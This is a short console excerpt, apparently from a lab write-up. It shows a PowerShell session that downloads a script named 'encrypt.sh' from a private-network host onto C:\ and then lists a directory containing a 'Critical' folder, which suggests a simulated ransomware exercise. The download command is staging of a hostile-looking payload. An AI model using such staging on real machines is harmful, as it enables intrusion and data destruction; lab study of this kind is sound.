 PS C:\>
PS C:\> Invoke-WebRequest -Uri "http://192.168.56.15/share/encrypt.sh" -Outfile "C:\encrypt.sh"
PS C:\>
PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/24/2025 11:07 PM Critical
d----- 12/7/2019 3:14 AM PerfLogs
d-r--- 3/24/2025 10:51 PM Program Files
d-r--- 12/3/2023 8:56 PM Program Files (x86)
d-r--- 3/24/2025 6:07 PM Users
d----- 3/24/2025 4:55 PM Windows
-a---- 3/24/2025 11:34 PM 1267 encrypt.sh
PS C:\>